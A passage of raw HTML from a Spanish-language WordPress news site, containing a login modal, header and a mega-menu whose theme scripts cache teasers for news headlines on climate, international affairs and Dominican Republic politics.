        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sabemos" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sabemos.es/">
            <img class="td-retina-data" data-retina="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-Retina-300x99.png" src="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal.png" alt=""/>
            <span class="td-visual-hidden">sabemos</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_6eb td_block_template_1">
<style>
/* custom css */
.tdi_1_6eb.td-a-rec-img,
				.tdi_1_6eb .td-adspot-title{
				    text-align: left;
				}.tdi_1_6eb.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }.tdi_1_6eb .td-element-style{
					z-index: -1;
				}
</style><!-- Error, ¡el anuncio no está disponible en este momento debido a restricciones de programación/geolocalización! --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://sabemos.es/">
			<img class="td-retina-data" data-retina="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal-blanco.png" src="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal-blanco.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://sabemos.es/">
			<img class="td-retina-data" data-retina="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-Retina-300x99.png" src="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-36649"><a href="https://sabemos.es/category/actualidad/">Actualidad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_b69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2_b69" ><script>var block_tdi_2_b69 = new tdBlock();
block_tdi_2_b69.id = "tdi_2_b69";
block_tdi_2_b69.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_b69","tdc_css_class":"tdi_2_b69","tdc_css_class_style":"tdi_2_b69_rand_style"}';
block_tdi_2_b69.td_column_number = "3";
block_tdi_2_b69.block_type = "td_block_mega_menu";
block_tdi_2_b69.post_count = "4";
block_tdi_2_b69.found_posts = "7234";
block_tdi_2_b69.header_color = "";
block_tdi_2_b69.ajax_pagination_infinite_stop = "";
block_tdi_2_b69.max_num_pages = "1809";
tdBlocksArray.push(block_tdi_2_b69);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2_b69));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"El 2025 se convierte en el segundo o tercer a\u00f1o m\u00e1s c\u00e1lido en los registros\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El 2025 se convierte en el segundo o tercer a\u00f1o m\u00e1s c\u00e1lido en los registros\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/11\/image1170x530cropped-4-1_4_1000x563-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/\" class=\"td-post-category\">Actualidad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros\/\" rel=\"bookmark\" title=\"El 2025 se convierte en el segundo o tercer a\u00f1o m\u00e1s c\u00e1lido en los registros\">El 2025 se convierte en el segundo o tercer a\u00f1o m\u00e1s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/la-adaptacion-climatica-en-paises-en-desarrollo-amenazada-por-un-deficit-de-310-000-millones-de-dolares\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"La adaptaci\u00f3n clim\u00e1tica en pa\u00edses en desarrollo amenazada por un d\u00e9ficit de 310.000 millones de d\u00f3lares\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La adaptaci\u00f3n clim\u00e1tica en pa\u00edses en desarrollo amenazada por un d\u00e9ficit de 310.000 millones de d\u00f3lares\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/10\/image1170x530cropped-4-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/\" class=\"td-post-category\">Actualidad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/la-adaptacion-climatica-en-paises-en-desarrollo-amenazada-por-un-deficit-de-310-000-millones-de-dolares\/\" rel=\"bookmark\" title=\"La adaptaci\u00f3n clim\u00e1tica en pa\u00edses en desarrollo amenazada por un d\u00e9ficit de 310.000 millones de d\u00f3lares\">La adaptaci\u00f3n clim\u00e1tica en pa\u00edses en desarrollo amenazada por un d\u00e9ficit...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/denuncian-que-la-comision-europea-pretende-retrasar-y-vaciar-de-contenido-su-principal-norma-contra-la-deforestacion\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Denuncian que la Comisi\u00f3n Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestaci\u00f3n\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Denuncian que la Comisi\u00f3n Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestaci\u00f3n\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/10\/deforestacion-1280x640-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/\" class=\"td-post-category\">Actualidad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/denuncian-que-la-comision-europea-pretende-retrasar-y-vaciar-de-contenido-su-principal-norma-contra-la-deforestacion\/\" rel=\"bookmark\" title=\"Denuncian que la Comisi\u00f3n Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestaci\u00f3n\">Denuncian que la Comisi\u00f3n Europea pretende retrasar y vaciar de contenido...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/los-bosques-siguen-bajo-presion-mientras-la-deforestacion-mundial-se-ralentiza\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Los bosques siguen bajo presi\u00f3n mientras la deforestaci\u00f3n mundial se ralentiza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Los bosques siguen bajo presi\u00f3n mientras la deforestaci\u00f3n mundial se ralentiza\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/10\/image1170x530cropped-4-1_4_1000x563-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/\" class=\"td-post-category\">Actualidad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/los-bosques-siguen-bajo-presion-mientras-la-deforestacion-mundial-se-ralentiza\/\" rel=\"bookmark\" title=\"Los bosques siguen bajo presi\u00f3n mientras la deforestaci\u00f3n mundial se ralentiza\">Los bosques siguen bajo presi\u00f3n mientras la deforestaci\u00f3n mundial se ralentiza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_b69","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2_b69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9528;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/el-polisario-presenta-a-la-onu-su-propuesta-ampliada-como-gesto-de-buena-voluntad-en-respuesta-a-las-resoluciones-del-consejo-de-seguridad\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Polisario presenta a la ONU su propuesta ampliada como gesto de buena voluntad en respuesta a las resoluciones del Consejo de Seguridad\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Polisario presenta a la ONU su propuesta ampliada como gesto de buena voluntad en respuesta a las resoluciones del Consejo de Seguridad\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/10\/UN7143362-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/internacional\/\" class=\"td-post-category\">Internacional<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/el-polisario-presenta-a-la-onu-su-propuesta-ampliada-como-gesto-de-buena-voluntad-en-respuesta-a-las-resoluciones-del-consejo-de-seguridad\/\" rel=\"bookmark\" title=\"El Polisario presenta a la ONU su propuesta ampliada como gesto de buena voluntad en respuesta a las resoluciones del Consejo de Seguridad\">El Polisario presenta a la ONU su propuesta ampliada como gesto...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/von-der-leyen-suspende-el-acuerdo-comercial-ue-israel\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Von der Leyen suspende el acuerdo comercial UE-Israel\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Von der Leyen suspende el acuerdo comercial UE-Israel\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/09\/Captura-de-pantalla-2025-09-10-101835-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/internacional\/\" class=\"td-post-category\">Internacional<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/von-der-leyen-suspende-el-acuerdo-comercial-ue-israel\/\" rel=\"bookmark\" title=\"Von der Leyen suspende el acuerdo comercial UE-Israel\">Von der Leyen suspende el acuerdo comercial UE-Israel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/la-prohibicion-de-redes-sociales-en-nepal-desata-una-represion-inedita-con-15-manifestantes-fallecidos\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"La prohibici\u00f3n de redes sociales en Nepal desata una represi\u00f3n in\u00e9dita con 15 manifestantes fallecidos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La prohibici\u00f3n de redes sociales en Nepal desata una represi\u00f3n in\u00e9dita con 15 manifestantes fallecidos\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/09\/nepal-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/internacional\/\" class=\"td-post-category\">Internacional<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/la-prohibicion-de-redes-sociales-en-nepal-desata-una-represion-inedita-con-15-manifestantes-fallecidos\/\" rel=\"bookmark\" title=\"La prohibici\u00f3n de redes sociales en Nepal desata una represi\u00f3n in\u00e9dita con 15 manifestantes fallecidos\">La prohibici\u00f3n de redes sociales en Nepal desata una represi\u00f3n in\u00e9dita...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/los-afectados-por-el-terremoto-en-afganistan-no-sobreviviran-el-invierno\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Los afectados por el terremoto en Afganist\u00e1n no sobrevivir\u00e1n el invierno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Los afectados por el terremoto en Afganist\u00e1n no sobrevivir\u00e1n el invierno\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/09\/image1170x530cropped-1-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/internacional\/\" class=\"td-post-category\">Internacional<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/los-afectados-por-el-terremoto-en-afganistan-no-sobreviviran-el-invierno\/\" rel=\"bookmark\" title=\"Los afectados por el terremoto en Afganist\u00e1n no sobrevivir\u00e1n el invierno\">Los afectados por el terremoto en Afganist\u00e1n no sobrevivir\u00e1n el invierno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_b69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_b69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7941;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/toma-de-posesion-del-presidente-luis-abinader\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Toma de posesi\u00f3n del presidente Luis Abinader\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Toma de posesi\u00f3n del presidente Luis Abinader\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2024\/08\/toma-de-posesion-del-presidente-luis-abinader_4_1000x563-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/republica-dominicana\/\" class=\"td-post-category\">Rep\u00fablica Dominicana<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/toma-de-posesion-del-presidente-luis-abinader\/\" rel=\"bookmark\" title=\"Toma de posesi\u00f3n del presidente Luis Abinader\">Toma de posesi\u00f3n del presidente Luis Abinader<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/el-hijo-de-un-exministro-encarcelado-por-corrupcion-maneja-un-lobby-de-extrema-derecha-que-desprestigia-a-republica-dominicana\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"El hijo de un exministro encarcelado por corrupci\u00f3n maneja un lobby de extrema derecha que desprestigia a Rep\u00fablica Dominicana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El hijo de un exministro encarcelado por corrupci\u00f3n maneja un lobby de extrema derecha que desprestigia a Rep\u00fablica Dominicana\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2024\/06\/Desinformacion-RD-1068x611-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/republica-dominicana\/\" class=\"td-post-category\">Rep\u00fablica Dominicana<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/el-hijo-de-un-exministro-encarcelado-por-corrupcion-maneja-un-lobby-de-extrema-derecha-que-desprestigia-a-republica-dominicana\/\" rel=\"bookmark\" title=\"El hijo de un exministro encarcelado por corrupci\u00f3n maneja un lobby de extrema derecha que desprestigia a Rep\u00fablica Dominicana\">El hijo de un exministro encarcelado por corrupci\u00f3n maneja un lobby...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/la-nacion-dominicana-quiere-que-el-cambio-siga-con-el-nuevo-estilo-de-gobernar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"La naci\u00f3n dominicana quiere que el cambio siga con el nuevo estilo de gobernar\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La naci\u00f3n dominicana quiere que el cambio siga con el nuevo estilo de gobernar\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2024\/05\/Abinader-El-Cambio-1068x735-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/republica-dominicana\/\" class=\"td-post-category\">Rep\u00fablica Dominicana<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/la-nacion-dominicana-quiere-que-el-cambio-siga-con-el-nuevo-estilo-de-gobernar\/\" rel=\"bookmark\" title=\"La naci\u00f3n dominicana quiere que el cambio siga con el nuevo estilo de gobernar\">La naci\u00f3n dominicana quiere que el cambio siga con el nuevo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/la-reeleccion-del-presidente-abinader-no-se-trata-de-favoritismo-sino-de-resultados-reales\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"La reelecci\u00f3n del presidente Abinader no se trata de favoritismo, sino de resultados reales\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La reelecci\u00f3n del presidente Abinader no se trata de favoritismo, sino de resultados reales\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2024\/05\/Abinader-Victoria-2024-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/republica-dominicana\/\" class=\"td-post-category\">Rep\u00fablica Dominicana<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/la-reeleccion-del-presidente-abinader-no-se-trata-de-favoritismo-sino-de-resultados-reales\/\" rel=\"bookmark\" title=\"La reelecci\u00f3n del presidente Abinader no se trata de favoritismo, sino de resultados reales\">La reelecci\u00f3n del presidente Abinader no se trata de favoritismo, sino...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_b69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_b69" id="tdi_3_519" data-td_block_id="tdi_2_b69" data-td_filter_value="" href="https://sabemos.es/category/actualidad/">Todo</a><a class="mega-menu-sub-cat-tdi_2_b69"  id="tdi_4_155" data-td_block_id="tdi_2_b69" data-td_filter_value="9528" href="https://sabemos.es/category/actualidad/internacional/">Internacional</a><a class="mega-menu-sub-cat-tdi_2_b69"  id="tdi_5_a19" data-td_block_id="tdi_2_b69" data-td_filter_value="7941" href="https://sabemos.es/category/actualidad/republica-dominicana/">República Dominicana</a></div></div><div id=tdi_2_b69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros/" rel="bookmark" class="td-image-wrap " title="El 2025 se convierte en el segundo o tercer año más cálido en los registros" ><img class="entry-thumb" src="[data-uri]" alt="" title="El 2025 se convierte en el segundo o tercer año más cálido en los registros" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/image1170x530cropped-4-1_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros/" rel="bookmark" title="El 2025 se convierte en el segundo o tercer año más cálido en los registros">El 2025 se convierte en el segundo o tercer año más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-adaptacion-climatica-en-paises-en-desarrollo-amenazada-por-un-deficit-de-310-000-millones-de-dolares/" rel="bookmark" class="td-image-wrap " title="La adaptación climática en países en desarrollo amenazada por un déficit de 310.000 millones de dólares" ><img class="entry-thumb" src="[data-uri]" alt="" title="La adaptación climática en países en desarrollo amenazada por un déficit de 310.000 millones de dólares" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/10/image1170x530cropped-4-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
